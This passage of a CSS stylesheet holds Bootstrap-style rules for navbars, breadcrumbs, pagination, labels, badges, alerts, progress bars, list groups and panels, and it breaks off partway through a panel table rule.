.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}

.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
    margin-top: 10px;
    margin-bottom: 10px;
}

.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
    margin-top: 14px;
    margin-bottom: 14px;
}

.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}

@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-left: 15px;
        margin-right: 15px;
    }
}

@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
        margin-right: -15px;
    }
    .navbar-right ~ .navbar-right {
        margin-right: 0;
    }
}

.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}

.navbar-default .navbar-brand {
    color: #777;
}

.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}

.navbar-default .navbar-text {
    color: #777;
}

.navbar-default .navbar-nav > li > a {
    color: #777;
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
}

.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
}

.navbar-default .navbar-toggle {
    border-color: #ddd;
}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #ddd;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #888;
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7;
}

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555;
}

@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #ccc;
        background-color: transparent;
    }
}

.navbar-default .navbar-link {
    color: #777;
}

.navbar-default .navbar-link:hover {
    color: #333;
}

.navbar-default .btn-link {
    color: #777;
}

.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
    color: #333;
}

.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:hover,
fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc;
}

.navbar-inverse {
    background-color: #222;
    border-color: #090909;
}

.navbar-inverse .navbar-brand {
    color: #9d9d9d;
}

.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}

.navbar-inverse .navbar-text {
    color: #9d9d9d;
}

.navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d;
}

.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
}

.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #090909;
}

.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent;
}

.navbar-inverse .navbar-toggle {
    border-color: #333;
}

.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}

.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}

.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: #fff;
}

@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #fff;
        background-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #444;
        background-color: transparent;
    }
}

.navbar-inverse .navbar-link {
    color: #9d9d9d;
}

.navbar-inverse .navbar-link:hover {
    color: #fff;
}

.navbar-inverse .btn-link {
    color: #9d9d9d;
}

.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
    color: #fff;
}

.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:hover,
fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444;
}

.breadcrumb {
    padding: 8px 0px;
    margin-bottom: 20px;
    list-style: none;
}
.breadcrumb > li {
    display: inline-block;
    text-transform: capitalize;
    font-size: 11px;
}

.breadcrumb > li + li:before {
    content: "/ ";
    padding: 0;
    color: #ccc;
}

.breadcrumb > .active {
    color: #777777;
}

.breadcrumb > li,
.breadcrumb > li a{
    color: #8d8d8d;

}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}

.pagination > li {
    display: inline;
}

.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.428571429;
    text-decoration: none;
    color: #337ab7;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-left: -1px;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
}

.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
}

.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
    z-index: 2;
    color: #23527c;
    background-color: #eeeeee;
    border-color: #ddd;
}

.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
    z-index: 3;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
    cursor: default;
}

.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
    color: #777777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-bottom-left-radius: 6px;
    border-top-left-radius: 6px;
}

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-bottom-right-radius: 6px;
    border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
}

.pager {
    padding-left: 0;
    margin: 20px 0;
    list-style: none;
    text-align: center;
}

.pager:before, .pager:after {
    content: " ";
    display: table;
}

.pager:after {
    clear: both;
}

.pager li {
    display: inline;
}

.pager li > a,
.pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}

.pager li > a:hover,
.pager li > a:focus {
    text-decoration: none;
    background-color: #eeeeee;
}

.pager .next > a,
.pager .next > span {
    float: right;
}

.pager .previous > a,
.pager .previous > span {
    float: left;
}

.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
    color: #777777;
    background-color: #fff;
    cursor: not-allowed;
}

.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}

.label:empty {
    display: none;
}

.btn .label {
    position: relative;
    top: -1px;
}

a.label:hover, a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.label-default {
    background-color: #777777;
}

.label-default[href]:hover, .label-default[href]:focus {
    background-color: #5e5e5e;
}

.label-primary {
    background-color: #337ab7;
}

.label-primary[href]:hover, .label-primary[href]:focus {
    background-color: #286090;
}

.label-success {
    background-color: #5cb85c;
}

.label-success[href]:hover, .label-success[href]:focus {
    background-color: #449d44;
}

.label-info {
    background-color: #5bc0de;
}

.label-info[href]:hover, .label-info[href]:focus {
    background-color: #31b0d5;
}

.label-warning {
    background-color: #f0ad4e;
}

.label-warning[href]:hover, .label-warning[href]:focus {
    background-color: #ec971f;
}

.label-danger {
    background-color: #d9534f;
}

.label-danger[href]:hover, .label-danger[href]:focus {
    background-color: #c9302c;
}

.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    line-height: 1;
    vertical-align: middle;
    white-space: nowrap;
    text-align: center;
    background-color: #777777;
    border-radius: 10px;
}

.badge:empty {
    display: none;
}

.btn .badge {
    position: relative;
    top: -1px;
}

.btn-xs .badge, .btn-group-xs > .btn .badge,
.btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px;
}

.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff;
}

.list-group-item > .badge {
    float: right;
}

.list-group-item > .badge + .badge {
    margin-right: 5px;
}

.nav-pills > li > a > .badge {
    margin-left: 3px;
}

a.badge:hover, a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eeeeee;
}

.jumbotron h1,
.jumbotron .h1 {
    color: inherit;
}

.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
}

.jumbotron > hr {
    border-top-color: #d5d5d5;
}

.container .jumbotron,
.container-fluid .jumbotron {
    border-radius: 6px;
    padding-left: 15px;
    padding-right: 15px;
}

.jumbotron .container {
    max-width: 100%;
}

@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-left: 60px;
        padding-right: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1 {
        font-size: 63px;
    }
}

.thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.428571429;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border 0.2s ease-in-out;
    transition: border 0.2s ease-in-out;
}

.thumbnail > img,
.thumbnail a > img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
}

.thumbnail .caption {
    padding: 9px;
    color: #333333;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
    border-color: #337ab7;
}

.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}

.alert h4 {
    margin-top: 0;
    color: inherit;
}

.alert .alert-link {
    font-weight: bold;
}

.alert > p,
.alert > ul {
    margin-bottom: 0;
}

.alert > p + p {
    margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
    padding-right: 35px;
}

.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}

.alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}

.alert-success hr {
    border-top-color: #c9e2b3;
}

.alert-success .alert-link {
    color: #2b542c;
}

.alert-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f;
}

.alert-info hr {
    border-top-color: #a6e1ec;
}

.alert-info .alert-link {
    color: #245269;
}

.alert-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}

.alert-warning hr {
    border-top-color: #f7e1b5;
}

.alert-warning .alert-link {
    color: #66512c;
}

.alert-danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}

.alert-danger hr {
    border-top-color: #e4b9c0;
}

.alert-danger .alert-link {
    color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}

.progress {
    overflow: hidden;
    height: 20px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 4px;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
    background-color: #5cb85c;
}

.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
    background-color: #5bc0de;
}

.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
    background-color: #f0ad4e;
}

.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
    background-color: #d9534f;
}

.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
    margin-top: 15px;
}

.media:first-child {
    margin-top: 0;
}

.media,
.media-body {
    zoom: 1;
    overflow: hidden;
}

.media-body {
    width: 10000px;
}

.media-object {
    display: block;
}

.media-object.img-thumbnail {
    max-width: none;
}

.media-right,
.media > .pull-right {
    padding-left: 10px;
}

.media-left,
.media > .pull-left {
    padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
    display: table-cell;
    vertical-align: top;
}

.media-middle {
    vertical-align: middle;
}

.media-bottom {
    vertical-align: bottom;
}

.media-heading {
    margin-top: 0;
    margin-bottom: 5px;
}

.media-list {
    padding-left: 0;
    list-style: none;
}

.list-group {
    margin-bottom: 20px;
    padding-left: 0;
}

.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}

.list-group-item:first-child {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}

a.list-group-item,
button.list-group-item {
    color: #555;
}

a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333;
}

a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
    text-decoration: none;
    color: #555;
    background-color: #f5f5f5;
}

button.list-group-item {
    width: 100%;
    text-align: left;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
    background-color: #eeeeee;
    color: #777777;
    cursor: not-allowed;
}

.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
    color: inherit;
}

.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
    color: #777777;
}

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit;
}

.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
    color: #c7ddef;
}

.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
}

a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d;
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit;
}

a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6;
}

a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
}

.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
}

a.list-group-item-info,
button.list-group-item-info {
    color: #31708f;
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit;
}

a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3;
}

a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
}

.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
}

a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b;
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit;
}

a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc;
}

a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
}

.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
}

a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442;
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit;
}

a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc;
}

a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
}

.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}

.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}

.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
    padding: 15px;
}

.panel-body:before, .panel-body:after {
    content: " ";
    display: table;
}

.panel-body:after {
    clear: both;
}

.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px;
}

.panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
}

.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}

.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
    color: inherit;
}

.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
    margin-bottom: 0;
}

.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}

.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px;
}

.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}

.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}

.list-group + .panel-footer {
    border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
    margin-bottom: 0;
}

.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
    padding-left: 15px;
    padding-right: 15px;
}

.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
    border-top-right-radius: 3px;
    border-top-left-radius: 3px;
}

.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px;
}

.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: 3px;
}

.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}

.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}

.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px;
}

.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px;
}

.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
}

.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0;
}

.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
    border: 0;
}

.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
}

.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
}

.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
